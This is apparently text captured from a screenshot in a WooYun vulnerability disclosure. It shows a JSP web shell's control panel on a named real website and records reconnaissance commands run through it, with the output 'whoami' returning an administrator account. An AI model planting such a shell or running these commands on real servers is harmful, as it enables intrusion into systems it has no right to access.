 www.365si.com.cn (10.172.153.171)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/sb-web/Log.txt Execute
Execute Shell »
Parameter
whoami Execute
iz25mm8unefz\administrator
www.wooyun.org